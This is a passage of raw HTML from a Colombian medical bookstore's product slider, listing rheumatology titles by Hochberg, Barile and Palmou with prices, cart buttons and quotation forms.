                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9789585598232.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Reumatolog&#xED;a&#x20;2&#x20;Vols."/></span>
</span>
<style>.product-image-container-5801 {
    width: 240px;
}
.product-image-container-5801 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-5801");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-5801  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>

                            <div class="product details slider-product-item-details">
                                <div class="content-tags">
                                                                                                                                            </div>
                                <strong class="product name product-item-name">
                                    <a title="Reumatología 2 Vols."
                                       href="https://celsus.com.co/reumatologia-2-vols.html">
                                        Reumatología 2 Vols.                                    </a>
                                </strong>
                                <hr>
                                <div class="data-box">
                                    <span class="year-containe">
                                        <span class="year-label">Año:</span>
                                        <span class="year-wrapper">2020</span>
                                    </span>
                                    <span class="author-containe">
                                        <span class="author-label">Autores:</span>
                                        <span class="author-wrapper"> Hochberg, M.</span>
                                    </span>
                                </div>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="5801" data-price-box="product-id-5801">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Precio Lista</span>
        <span  id="product-price-5801"                data-price-amount="1882000"
        data-price-type="finalPrice"
                    class="price-wrapper "
            >COP <span class="price">$1.882.000</span></span>
        </span>


</div>                                <hr>
                                <div class="product actions slider-product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                    <button class="action tocart primary mageplaza-product-slider-button"
                                                        data-post='{"action":"https:\/\/celsus.com.co\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s\/product\/5801\/","data":{"product":"5801","uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s"}}'
                                                        type="button" title="Añadir al carrito">
                                                    <span>Añadir al carrito</span>
                                                </button>
                                                                                                                        </div>
                                    <span class="cotizar">
                                        <!-- Start FORM Quotation -->
                                        <form action="https://celsus.com.co/quotation/quotation/update/id/5801/" method="POST">
                                            <button class="quote">
                                                <span>Cotizar</span>
                                                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                                     viewBox="0 0 63 63.1" style="enable-background:new 0 0 63 63.1;" xml:space="preserve">
                                                <style type="text/css">
                                                    .st0{fill:#3FA2F7;}
                                                </style>
                                                <g>
                                                    <path class="st0" d="M61.8,45.8c-0.4-3.1-1.7-5.8-3.8-8.1c-1.1-1.2-2.5-2.3-4-3c-0.6-0.3-1.1-0.1-1.4,0.4c-0.2,0.4-0.1,1,0.4,1.3
                                                        c0.1,0.1,0.3,0.2,0.5,0.3c4.5,2.5,7.1,7.8,6.2,12.8c-1.3,7-7.6,11.4-14.6,10.2c-6.5-1.1-11.1-7.8-9.9-14.3
                                                        c1.2-6.2,6.2-10.3,12.4-10.3c1,0,1.3-0.3,1.3-1.3c0-2.5,0-4.9,0-7.4c0-6.7,0-13.3,0-20c0-2.4-1.5-4.4-3.7-5c-0.2-0.1-0.5,0-0.6-0.2
                                                        H5.1c0,0.2-0.2,0.2-0.3,0.2C2.4,2.2,1.1,4,1.1,6.5c0,7.6,0,15.1,0,22.6c0,9.1,0,18.1,0,27.2c0,2.9,1.1,4.5,3.9,5.5
                                                        c0.1,0,0.2,0,0.2,0.1h29.9c0.4-0.3,0.8-0.7,0.6-1.3s-0.7-0.7-1.3-0.7c-0.2,0-0.3,0-0.4,0c-9.1,0-18.3,0-27.4,0
                                                        c-2.2,0-3.4-1.2-3.4-3.4c0-16.6,0-33.2,0-49.8c0-2.2,1.2-3.4,3.4-3.4c12.3,0,24.5,0,36.8,0c2.2,0,3.4,1.2,3.4,3.4
                                                        c0,8.3,0,16.7,0,25.1c0,1.3,0,1.3-1.2,1.4c-6.5,0.8-11.7,6-12.5,12.5c-0.9,7.5,3.9,14.3,11.4,16c0.4,0.1,0.9,0,1.3,0.3H49
                                                        c0.6-0.2,1.1-0.2,1.7-0.3c5.6-1.2,10.1-6,11-11.6c0-0.3,0-0.6,0.2-0.8V46C61.8,46,61.8,45.9,61.8,45.8z"/>
                                                    <path class="st0" d="M38.9,20c0.5-0.1,0.9-0.5,0.9-1c0-0.6-0.4-1-1-1c-0.2,0-0.4,0-0.6,0c-9.1,0-18.2,0-27.3,0
                                                        c-1.1,0-1.4-0.3-1.4-1.3c0-2.2,0-4.3,0-6.5c0-1,0.3-1.3,1.3-1.3c9.6,0,19.1,0,28.7,0c0.9,0,1.3,0.4,1.3,1.3c0,1.4,0,2.9,0,4.4
                                                        c0,0.9,0.4,1.3,1,1.3c0.6,0.1,1-0.4,1-1.2c0-1.5,0-2.9,0-4.4c0-2.2-1.3-3.4-3.4-3.4c-4.8,0-9.5,0-14.3,0c-4.8,0-9.6,0-14.3-0.1
                                                        c-2,0-3.3,1.3-3.3,3.3c0,2.2,0,4.3,0,6.5S8.7,20,10.9,20c9.2,0,18.3,0,27.5,0C38.5,20,38.7,20,38.9,20z"/>
                                                    <path class="st0" d="M17.1,38.4c0-1.6-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.4,0-2.3,0.1c-1.5,0-2.7,1.1-2.7,2.7c0,1,0,2,0,3
                                                        c0.1,1.5,1.1,2.7,2.7,2.7c1.5,0,2.9,0,4.4,0c1.6-0.1,2.7-1.2,2.7-2.7C17.1,40.5,17.1,39.4,17.1,38.4z M15.1,41.4
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0c-0.5,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.4,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C15.1,39.5,15.1,40.5,15.1,41.4z"/>
                                                    <path class="st0" d="M27.2,47.9c-0.7,0-1.5,0-2.2,0s-1.5,0-2.4-0.1c-1.4,0.1-2.5,1.2-2.5,2.6c0,1.1,0,2.2,0,3.3
                                                        c0,1.4,1.2,2.6,2.6,2.6c1.5,0,3,0,4.5,0c1.4,0,2.6-1.2,2.6-2.6c0-1.1,0-2.1,0-3.2C29.7,49.1,28.7,48,27.2,47.9z M27.9,53.5
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.4,0-2-0.1c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C27.9,51.6,27.9,52.5,27.9,53.5z"/>
                                                    <path class="st0" d="M29.8,38.4c0-1.5-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.5,0-2.2-0.1c-1.5,0.1-2.6,1.2-2.6,2.7c0,1,0,2,0,3
                                                        c0,1.6,1,2.8,2.6,2.8c1.4,0,2.9,0,4.4,0s2.6-1.1,2.6-2.7C29.8,40.4,29.8,39.4,29.8,38.4z M27.8,41.4c0,0.5-0.3,0.8-0.8,0.8
                                                        c-1.3,0-2.7,0-4.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.6,0.2-0.8,0.8-0.8c0.7,0,1.4,0,2.1,0s1.4-0.1,2,0
                                                        c0.5,0,0.8,0.3,0.8,0.8C27.8,39.5,27.8,40.5,27.8,41.4z"/>
                                                    <path class="st0" d="M17.1,26.3c-0.1-1.5-1.2-2.6-2.7-2.6c-1.4,0-2.9,0-4.3,0c-1.5,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2
                                                        c0.1,1.5,1.2,2.6,2.7,2.6c0.7,0,1.4,0,2.1,0c0.8,0,1.5,0,2.3,0c1.5,0,2.6-1.1,2.6-2.6C17.1,28.4,17.1,27.4,17.1,26.3z M15.1,29.3
                                                        c0,0.5-0.3,0.7-0.8,0.7c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0.1c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C15.1,27.4,15.1,28.3,15.1,29.3z"/>
                                                    <path class="st0" d="M12.3,47.9c-0.8,0-1.5,0-2.2,0c-1.6,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2c0.1,1.5,1.2,2.6,2.7,2.6
                                                        c1.4,0,2.9,0,4.3,0c1.5,0,2.7-1.1,2.7-2.6c0-1.1,0-2.1,0-3.2c0-1.5-1.1-2.6-2.6-2.6C13.8,47.9,13,47.9,12.3,47.9z M15.2,50.7
                                                        c0,0.9,0,1.9,0,2.8c0,0.5-0.3,0.8-0.8,0.8c-1.4,0-2.7,0-4.1,0c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.4,0.2-0.7,0.7-0.7
                                                        c0.7,0,1.4,0,2.1,0c0.6,0,1.3,0,2.1,0C14.9,49.9,15.2,50.1,15.2,50.7z"/>
                                                    <path class="st0" d="M29.9,26.2c0-1.3-1.1-2.5-2.5-2.5c-1.5,0-3.1,0-4.6,0c-1.4,0-2.6,1.1-2.6,2.5c0,1.1,0,2.3,0,3.4
                                                        c0,1.3,1.1,2.5,2.5,2.5c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.5,0c1.4,0,2.5-1.1,2.5-2.5C29.9,28.5,29.9,27.3,29.9,26.2z M27.8,29.2
                                                        c0,0.6-0.2,0.8-0.8,0.8c-0.7,0-1.3,0-2,0s-1.4,0-2.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C27.8,27.3,27.8,28.3,27.8,29.2z"/>
                                                    <path class="st0" d="M40.2,23.6c-1.6,0-3.1,0-4.6,0c-1.4,0.1-2.6,1.2-2.6,2.6c0,1.1,0,2.2,0,3.3c0.1,1.5,1.2,2.6,2.6,2.6
                                                        c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.4,0c1.4-0.1,2.6-1.2,2.6-2.6c0-1.1,0-2.2,0-3.3C42.7,24.7,41.6,23.6,40.2,23.6z M40.8,29.3
                                                        c0,0.4-0.2,0.7-0.7,0.7c-1.5,0-2.9,0-4.3,0c-0.5,0-0.7-0.2-0.7-0.7c0-1,0-2,0-3c0-0.5,0.3-0.7,0.8-0.7c0.7,0,1.4,0,2.1,0
                                                        c0.6,0,1.3,0,2,0c0.5,0,0.8,0.3,0.8,0.8C40.8,27.4,40.8,28.3,40.8,29.3z"/>
                                                    <path class="st0" d="M35.6,10.7c-0.6,0-0.9,0.3-1,0.8c-0.1,0.5,0.1,0.9,0.6,1.1c0.4,0.1,0.4,0.2,0.4,0.5c0,0.7,0,1.4,0,2.2
                                                        c0,0.7,0.4,1.1,1,1.1c0.6,0,1-0.4,1-1.1c0-0.6,0-1.2,0-1.8c0-0.4-0.1-0.7,0-0.9C37.7,10.5,37,10.7,35.6,10.7z"/>
                                                    <path class="st0" d="M48.5,39.4c0.1-0.5-0.5-0.9-1-0.9c-0.6,0-1,0.4-1,0.9c0,0.2,0,0.5,0,0.8c0,0.4-0.1,0.5-0.5,0.6
                                                        c-1,0.2-1.8,0.7-2.4,1.4c-1.7,1.8-1.1,4.5,1.1,5.5c0.4,0.2,0.8,0.4,1.3,0.5c1,0.3,2.1,0.4,3.1,0.8c1.1,0.5,1.3,1.7,0.4,2.5
                                                        c-0.1,0.1-0.3,0.2-0.4,0.3c-1.3,0.8-3.1,0.6-4.2-0.5c-0.5-0.5-1.1-0.5-1.5-0.1c-0.4,0.4-0.4,1,0,1.5c0.5,0.5,1.1,1,1.8,1.2
                                                        c1,0.2,1.3,0.7,1.2,1.7c0,0.6,0.4,1,1,1c0.5,0,1-0.4,1-1c0-0.3,0-0.5,0-0.8c0-0.4,0.1-0.6,0.5-0.7c0.8-0.2,1.5-0.6,2.1-1.1
                                                        c2-1.8,1.5-4.7-0.9-5.8c-0.4-0.2-0.8-0.3-1.2-0.4c-1.1-0.3-2.2-0.4-3.2-0.8c-1.1-0.5-1.3-1.7-0.5-2.5c0.1-0.1,0.2-0.1,0.3-0.2
                                                        c1.3-0.9,3.3-0.8,4.4,0.4c0.5,0.5,1.1,0.6,1.5,0.2c0.4-0.4,0.4-1,0-1.5c-0.4-0.5-0.9-0.9-1.5-1.1C49,41,48.3,40.6,48.5,39.4z"/>
                                                </g>
                                                </svg>
                                            </button>
                                        </form>
                                        <!-- End Quotation -->
                                    </span>
                                </div>
                            </div>
                        </div>
                                                                    
                        </li><li class="product-item product-slider"">                        <div class="slider-product-item-info">
                            <a href="https://celsus.com.co/terapeutica-en-reumatologia.html"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-6505">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/9786073024433.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Terap&#xE9;utica&#x20;en&#x20;reumatolog&#xED;a"/></span>
</span>
<style>.product-image-container-6505 {
    width: 240px;
}
.product-image-container-6505 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-6505");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-6505  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>

                            <div class="product details slider-product-item-details">
                                <div class="content-tags">
                                                                                                                                            </div>
                                <strong class="product name product-item-name">
                                    <a title="Terapéutica en reumatología"
                                       href="https://celsus.com.co/terapeutica-en-reumatologia.html">
                                        Terapéutica en reumatología                                    </a>
                                </strong>
                                <hr>
                                <div class="data-box">
                                    <span class="year-containe">
                                        <span class="year-label">Año:</span>
                                        <span class="year-wrapper">2020</span>
                                    </span>
                                    <span class="author-containe">
                                        <span class="author-label">Autores:</span>
                                        <span class="author-wrapper">Barile, L.</span>
                                    </span>
                                </div>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="6505" data-price-box="product-id-6505">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Celsus</span>
                
        <span  id="product-price-6505"                data-price-amount="89000"
        data-price-type="finalPrice"
                    class="price-wrapper "
            >COP <span class="price">$89.000</span></span>
        </span>

    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Lista</span>
                
        <span  id="old-price-6505"                data-price-amount="105000"
        data-price-type="oldPrice"
                    class="price-wrapper precio-regular "
            >COP <span class="price">$105.000</span></span>
        </span>

    </span>

</div>                                <hr>
                                <div class="product actions slider-product-item-actions">
                                    <div class="actions-primary">
                                                                                                                                                                                    <button class="action tocart primary mageplaza-product-slider-button"
                                                        data-post='{"action":"https:\/\/celsus.com.co\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s\/product\/6505\/","data":{"product":"6505","uenc":"aHR0cHM6Ly9jZWxzdXMuY29tLmNvL21hbnVhbC13YXNoaW5ndG9uLWRlLWVzcGVjaWFsaWRhZGVzLWNsaW5pY2FzLXJldW1hdG9sb2dpYS5odG1s"}}'
                                                        type="button" title="Añadir al carrito">
                                                    <span>Añadir al carrito</span>
                                                </button>
                                                                                                                        </div>
                                    <span class="cotizar">
                                        <!-- Start FORM Quotation -->
                                        <form action="https://celsus.com.co/quotation/quotation/update/id/6505/" method="POST">
                                            <button class="quote">
                                                <span>Cotizar</span>
                                                <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                                     viewBox="0 0 63 63.1" style="enable-background:new 0 0 63 63.1;" xml:space="preserve">
                                                <style type="text/css">
                                                    .st0{fill:#3FA2F7;}
                                                </style>
                                                <g>
                                                    <path class="st0" d="M61.8,45.8c-0.4-3.1-1.7-5.8-3.8-8.1c-1.1-1.2-2.5-2.3-4-3c-0.6-0.3-1.1-0.1-1.4,0.4c-0.2,0.4-0.1,1,0.4,1.3
                                                        c0.1,0.1,0.3,0.2,0.5,0.3c4.5,2.5,7.1,7.8,6.2,12.8c-1.3,7-7.6,11.4-14.6,10.2c-6.5-1.1-11.1-7.8-9.9-14.3
                                                        c1.2-6.2,6.2-10.3,12.4-10.3c1,0,1.3-0.3,1.3-1.3c0-2.5,0-4.9,0-7.4c0-6.7,0-13.3,0-20c0-2.4-1.5-4.4-3.7-5c-0.2-0.1-0.5,0-0.6-0.2
                                                        H5.1c0,0.2-0.2,0.2-0.3,0.2C2.4,2.2,1.1,4,1.1,6.5c0,7.6,0,15.1,0,22.6c0,9.1,0,18.1,0,27.2c0,2.9,1.1,4.5,3.9,5.5
                                                        c0.1,0,0.2,0,0.2,0.1h29.9c0.4-0.3,0.8-0.7,0.6-1.3s-0.7-0.7-1.3-0.7c-0.2,0-0.3,0-0.4,0c-9.1,0-18.3,0-27.4,0
                                                        c-2.2,0-3.4-1.2-3.4-3.4c0-16.6,0-33.2,0-49.8c0-2.2,1.2-3.4,3.4-3.4c12.3,0,24.5,0,36.8,0c2.2,0,3.4,1.2,3.4,3.4
                                                        c0,8.3,0,16.7,0,25.1c0,1.3,0,1.3-1.2,1.4c-6.5,0.8-11.7,6-12.5,12.5c-0.9,7.5,3.9,14.3,11.4,16c0.4,0.1,0.9,0,1.3,0.3H49
                                                        c0.6-0.2,1.1-0.2,1.7-0.3c5.6-1.2,10.1-6,11-11.6c0-0.3,0-0.6,0.2-0.8V46C61.8,46,61.8,45.9,61.8,45.8z"/>
                                                    <path class="st0" d="M38.9,20c0.5-0.1,0.9-0.5,0.9-1c0-0.6-0.4-1-1-1c-0.2,0-0.4,0-0.6,0c-9.1,0-18.2,0-27.3,0
                                                        c-1.1,0-1.4-0.3-1.4-1.3c0-2.2,0-4.3,0-6.5c0-1,0.3-1.3,1.3-1.3c9.6,0,19.1,0,28.7,0c0.9,0,1.3,0.4,1.3,1.3c0,1.4,0,2.9,0,4.4
                                                        c0,0.9,0.4,1.3,1,1.3c0.6,0.1,1-0.4,1-1.2c0-1.5,0-2.9,0-4.4c0-2.2-1.3-3.4-3.4-3.4c-4.8,0-9.5,0-14.3,0c-4.8,0-9.6,0-14.3-0.1
                                                        c-2,0-3.3,1.3-3.3,3.3c0,2.2,0,4.3,0,6.5S8.7,20,10.9,20c9.2,0,18.3,0,27.5,0C38.5,20,38.7,20,38.9,20z"/>
                                                    <path class="st0" d="M17.1,38.4c0-1.6-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.4,0-2.3,0.1c-1.5,0-2.7,1.1-2.7,2.7c0,1,0,2,0,3
                                                        c0.1,1.5,1.1,2.7,2.7,2.7c1.5,0,2.9,0,4.4,0c1.6-0.1,2.7-1.2,2.7-2.7C17.1,40.5,17.1,39.4,17.1,38.4z M15.1,41.4
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0c-0.5,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.4,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C15.1,39.5,15.1,40.5,15.1,41.4z"/>
                                                    <path class="st0" d="M27.2,47.9c-0.7,0-1.5,0-2.2,0s-1.5,0-2.4-0.1c-1.4,0.1-2.5,1.2-2.5,2.6c0,1.1,0,2.2,0,3.3
                                                        c0,1.4,1.2,2.6,2.6,2.6c1.5,0,3,0,4.5,0c1.4,0,2.6-1.2,2.6-2.6c0-1.1,0-2.1,0-3.2C29.7,49.1,28.7,48,27.2,47.9z M27.9,53.5
                                                        c0,0.6-0.3,0.8-0.8,0.8c-0.7,0-1.4,0-2.1,0s-1.4,0-2-0.1c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.5,0,0.8,0.3,0.8,0.8C27.9,51.6,27.9,52.5,27.9,53.5z"/>
                                                    <path class="st0" d="M29.8,38.4c0-1.5-1.1-2.7-2.7-2.7c-0.7,0-1.4,0-2.1,0s-1.5,0-2.2-0.1c-1.5,0.1-2.6,1.2-2.6,2.7c0,1,0,2,0,3
                                                        c0,1.6,1,2.8,2.6,2.8c1.4,0,2.9,0,4.4,0s2.6-1.1,2.6-2.7C29.8,40.4,29.8,39.4,29.8,38.4z M27.8,41.4c0,0.5-0.3,0.8-0.8,0.8
                                                        c-1.3,0-2.7,0-4.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-0.9,0-1.9,0-2.8c0-0.6,0.2-0.8,0.8-0.8c0.7,0,1.4,0,2.1,0s1.4-0.1,2,0
                                                        c0.5,0,0.8,0.3,0.8,0.8C27.8,39.5,27.8,40.5,27.8,41.4z"/>
                                                    <path class="st0" d="M17.1,26.3c-0.1-1.5-1.2-2.6-2.7-2.6c-1.4,0-2.9,0-4.3,0c-1.5,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2
                                                        c0.1,1.5,1.2,2.6,2.7,2.6c0.7,0,1.4,0,2.1,0c0.8,0,1.5,0,2.3,0c1.5,0,2.6-1.1,2.6-2.6C17.1,28.4,17.1,27.4,17.1,26.3z M15.1,29.3
                                                        c0,0.5-0.3,0.7-0.8,0.7c-0.7,0-1.4,0-2.1,0s-1.3,0-2,0.1c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.8,0.8-0.8
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C15.1,27.4,15.1,28.3,15.1,29.3z"/>
                                                    <path class="st0" d="M12.3,47.9c-0.8,0-1.5,0-2.2,0c-1.6,0-2.6,1.1-2.7,2.6c0,1.1,0,2.1,0,3.2c0.1,1.5,1.2,2.6,2.7,2.6
                                                        c1.4,0,2.9,0,4.3,0c1.5,0,2.7-1.1,2.7-2.6c0-1.1,0-2.1,0-3.2c0-1.5-1.1-2.6-2.6-2.6C13.8,47.9,13,47.9,12.3,47.9z M15.2,50.7
                                                        c0,0.9,0,1.9,0,2.8c0,0.5-0.3,0.8-0.8,0.8c-1.4,0-2.7,0-4.1,0c-0.5,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.4,0.2-0.7,0.7-0.7
                                                        c0.7,0,1.4,0,2.1,0c0.6,0,1.3,0,2.1,0C14.9,49.9,15.2,50.1,15.2,50.7z"/>
                                                    <path class="st0" d="M29.9,26.2c0-1.3-1.1-2.5-2.5-2.5c-1.5,0-3.1,0-4.6,0c-1.4,0-2.6,1.1-2.6,2.5c0,1.1,0,2.3,0,3.4
                                                        c0,1.3,1.1,2.5,2.5,2.5c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.5,0c1.4,0,2.5-1.1,2.5-2.5C29.9,28.5,29.9,27.3,29.9,26.2z M27.8,29.2
                                                        c0,0.6-0.2,0.8-0.8,0.8c-0.7,0-1.3,0-2,0s-1.4,0-2.1,0c-0.6,0-0.8-0.3-0.8-0.8c0-1,0-1.9,0-2.9c0-0.5,0.3-0.7,0.8-0.7
                                                        c1.3,0,2.7,0,4.1,0c0.6,0,0.8,0.3,0.8,0.8C27.8,27.3,27.8,28.3,27.8,29.2z"/>
                                                    <path class="st0" d="M40.2,23.6c-1.6,0-3.1,0-4.6,0c-1.4,0.1-2.6,1.2-2.6,2.6c0,1.1,0,2.2,0,3.3c0.1,1.5,1.2,2.6,2.6,2.6
                                                        c0.7,0,1.5,0,2.2,0c0.8,0,1.6,0,2.4,0c1.4-0.1,2.6-1.2,2.6-2.6c0-1.1,0-2.2,0-3.3C42.7,24.7,41.6,23.6,40.2,23.6z M40.8,29.3
                                                        c0,0.4-0.2,0.7-0.7,0.7c-1.5,0-2.9,0-4.3,0c-0.5,0-0.7-0.2-0.7-0.7c0-1,0-2,0-3c0-0.5,0.3-0.7,0.8-0.7c0.7,0,1.4,0,2.1,0
                                                        c0.6,0,1.3,0,2,0c0.5,0,0.8,0.3,0.8,0.8C40.8,27.4,40.8,28.3,40.8,29.3z"/>
                                                    <path class="st0" d="M35.6,10.7c-0.6,0-0.9,0.3-1,0.8c-0.1,0.5,0.1,0.9,0.6,1.1c0.4,0.1,0.4,0.2,0.4,0.5c0,0.7,0,1.4,0,2.2
                                                        c0,0.7,0.4,1.1,1,1.1c0.6,0,1-0.4,1-1.1c0-0.6,0-1.2,0-1.8c0-0.4-0.1-0.7,0-0.9C37.7,10.5,37,10.7,35.6,10.7z"/>
                                                    <path class="st0" d="M48.5,39.4c0.1-0.5-0.5-0.9-1-0.9c-0.6,0-1,0.4-1,0.9c0,0.2,0,0.5,0,0.8c0,0.4-0.1,0.5-0.5,0.6
                                                        c-1,0.2-1.8,0.7-2.4,1.4c-1.7,1.8-1.1,4.5,1.1,5.5c0.4,0.2,0.8,0.4,1.3,0.5c1,0.3,2.1,0.4,3.1,0.8c1.1,0.5,1.3,1.7,0.4,2.5
                                                        c-0.1,0.1-0.3,0.2-0.4,0.3c-1.3,0.8-3.1,0.6-4.2-0.5c-0.5-0.5-1.1-0.5-1.5-0.1c-0.4,0.4-0.4,1,0,1.5c0.5,0.5,1.1,1,1.8,1.2
                                                        c1,0.2,1.3,0.7,1.2,1.7c0,0.6,0.4,1,1,1c0.5,0,1-0.4,1-1c0-0.3,0-0.5,0-0.8c0-0.4,0.1-0.6,0.5-0.7c0.8-0.2,1.5-0.6,2.1-1.1
                                                        c2-1.8,1.5-4.7-0.9-5.8c-0.4-0.2-0.8-0.3-1.2-0.4c-1.1-0.3-2.2-0.4-3.2-0.8c-1.1-0.5-1.3-1.7-0.5-2.5c0.1-0.1,0.2-0.1,0.3-0.2
                                                        c1.3-0.9,3.3-0.8,4.4,0.4c0.5,0.5,1.1,0.6,1.5,0.2c0.4-0.4,0.4-1,0-1.5c-0.4-0.5-0.9-0.9-1.5-1.1C49,41,48.3,40.6,48.5,39.4z"/>
                                                </g>
                                                </svg>
                                            </button>
                                        </form>
                                        <!-- End Quotation -->
                                    </span>
                                </div>
                            </div>
                        </div>
                                                                    
                        </li><li class="product-item product-slider"">                        <div class="slider-product-item-info">
                            <a href="https://celsus.com.co/espondilitis-anquilosante-y-artritis-psoriasica-evaluacion-y-calidad-de-vida-incluye-ebook.html"
                               class="product photo slider-product-item-photo">
                                <span class="product-image-container product-image-container-2956">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://celsus.com.co/media/catalog/product/cache/4cfd8292ca7e567f847b2331b0ea1acf/9/7/97.jpg"
            loading="lazy"
            width="240"
            height="300"
            alt="Espondilitis&#x20;Anquilosante&#x20;Y&#x20;Artritis&#x20;Psori&#xE1;sica&#x20;Evaluaci&#xF3;n&#x20;Y&#x20;Calidad&#x20;De&#x20;Vida&#x20;Incluye&#x20;Ebook"/></span>
</span>
<style>.product-image-container-2956 {
    width: 240px;
}
.product-image-container-2956 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2956");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2956  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                            </a>

                            <div class="product details slider-product-item-details">
                                <div class="content-tags">
                                                                                                                                            </div>
                                <strong class="product name product-item-name">
                                    <a title="Espondilitis Anquilosante Y Artritis Psoriásica Evaluación Y Calidad De Vida Incluye Ebook"
                                       href="https://celsus.com.co/espondilitis-anquilosante-y-artritis-psoriasica-evaluacion-y-calidad-de-vida-incluye-ebook.html">
                                        Espondilitis Anquilosante Y Artritis Psoriásica Evaluación Y Calidad De Vida Incluye Ebook                                    </a>
                                </strong>
                                <hr>
                                <div class="data-box">
                                    <span class="year-containe">
                                        <span class="year-label">Año:</span>
                                        <span class="year-wrapper">2019</span>
                                    </span>
                                    <span class="author-containe">
                                        <span class="author-label">Autores:</span>
                                        <span class="author-wrapper"> Palmou</span>
                                    </span>
                                </div>

                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="2956" data-price-box="product-id-2956">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
                        <span class="price-label">Precio Celsus</span>
